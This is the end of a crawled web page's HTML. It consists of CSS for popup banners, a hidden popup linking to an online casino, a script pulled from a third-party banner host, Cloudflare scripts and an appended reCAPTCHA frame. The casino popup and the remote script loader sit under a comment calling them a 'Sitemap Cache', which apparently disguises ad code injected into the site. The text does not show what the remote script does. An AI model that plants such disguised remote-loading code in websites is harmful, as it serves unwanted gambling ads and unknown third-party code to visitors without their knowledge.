        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())" data-cf-modified-75768fd41b3e0a321edc5722-="">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; gxsTrackClick(2)" rel="nofollow noopener noreferrer" data-cf-modified-75768fd41b3e0a321edc5722-=""><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=66Af3ModcSXRJ4locAuM6vgvG5PRdSuT&#038;t=1769891007&#038;v=1.0.6" async type="75768fd41b3e0a321edc5722-text/javascript"></script>
<!-- /GXS Sitemap Cache -->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="75768fd41b3e0a321edc5722-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0a9b32ba4834c678f0be5e8d6cf2df8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6aJpiOmeF9OH620vpqjFMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769891018350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>